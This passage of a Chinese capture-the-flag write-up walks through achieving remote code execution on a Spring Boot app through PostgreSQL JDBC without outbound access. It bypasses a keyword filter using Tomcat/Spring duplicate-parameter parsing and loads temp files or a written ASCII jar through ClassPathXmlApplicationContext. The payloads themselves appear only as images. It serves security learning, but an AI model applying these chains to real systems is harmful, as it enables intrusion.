
④ Tomcat & Spring MVC
那继续扩展一下,如果不使用 SpringBoot 内置 Tomcat,而仅仅使用 Spring MVC,并手动部署在 Tomcat 中呢?
答案也是可以的,因为如果 Spring MVC 配置文件上传,则需要手动设置 Mutipart Resolver,这样需要的前提条件都需要人工配置。
二、挑战
在了解了上面全部内容后,可以来参与下挑战赛了。本章节来跟一下预期解的思路,并尝试完成挑战。
环境和源码地址:https://github.com/phith0n/code-breaking/tree/master/2025
题目是一个简单的 SpringBoot 项目,其中有一个 IndexController,映射了 /jdbc 路径,并使用 DriverManager.getConnection(url); ,这是一个 JDBC 触发。


但这个触发设置了一个 SecurityManager 进制,禁止出网。

同时系统内配置了一个 SecurityFilter

SecurityFilter 获取了请求参数 url,并判断 url 不能同时存在 jdbc:postgresql 以及 socketFactory 关键字。

在 POM 中存在依赖 postgresql 42.3.1。
通过查看题目代码,主要有两个考点:
- Postgresql JDBC 的不出网利用;
- SecurityFilter 的黑名单绕过。
这里使用预期解的思路进行解题。通过对前置知识的了解,发现可以使用 Springboot 处理 Multipart 请求时将文件暂存的机制,配合 ClassPathXmlApplicationContext 加载本地资源文件的能力达到 RCE。
那如何找到暂存的文件位置呢?
whwlsfb 大哥给出思路:可以使用 ClassPathXmlApplicationContext 支持的 Ant 表达式以及系统属性替换:
file:/${catalina.home}/**/*.tmp
此时可以启动一个线程向 SpringBoot 提交文件上传,并启动另一个线程指定文件位置读取。
但是 phith0n 有更好的利用方式,就是将两个请求合并为同一请求,共用同一个生命周期。
但是还要绕过 SecurityFilter 的黑名单,此处使用差异化解析进行绕过。

在 SecurityFilter 中获取url参数的方法是 request.getParameter("url"),此时使用的是 Tomat 对 Servlet-API 的实现:当一次请求中有多个参数名字都是 url 时,它获取到的结果是第一个 url 的值,实际代码位于:org.apache.tomcat.util.http.Parameters#getParameter。

而在 Springboot 的 Controller 中获取到的 url 将是所有 url 参数以逗号 , 作为连接符拼接成的完整字符串。具体逻辑位于 org.springframework.core.convert.support.CollectionToStringConverter#convert
因此可以将 url 参数值进行拆分来绕过此校验。
结合以上内容,得到最终预期解:

三、非预期?
与此同时,本题目还有两个非预期解法,也一定要学习下。
1. 任意文件写入 ZIP & 加载
首先是首位提交的 No2Cat 师傅的解法,我个人认为此解法才是最优解法。
此解法没有使用文件上传临时文件的机制,而是使用了 Postgresql JDBC 任意文件写入漏洞作为利用方式。
但是 ClassPathXmlApplicationContext 加载的 XML 是不能有脏数据的,那该如何解决呢?No2Cat 师傅通过写入一个 ASCII ZIP,并利用 ClassPathXmlApplicationContext 可以加载 jar 文件资源的方式进行触发: jar:xxx!/。
这里我们可以使用 c0ny1 师傅为了解决 Desperate-Cat 生成带有指定资源 ZIP 的项目 ascii-jar-2.py 稍微修改生成带有 xml 的 ascii zip。
此处生成一个带有 update.xml 的 update.jar,其中是回显 Payload。
查看下生成的 jar 包
URL 编码一下:
接下来使用 Postgresql JDBC 任意文件写入姿势将此 jar 包写入目标地址

然后使用 jar:file://文件地址!/资源.xml 的格式加载并触发,成功触发回显。

2. 爆破 fd
Mrkaixin 师傅使用爆破 fd 的方式找到临时文件的位置。
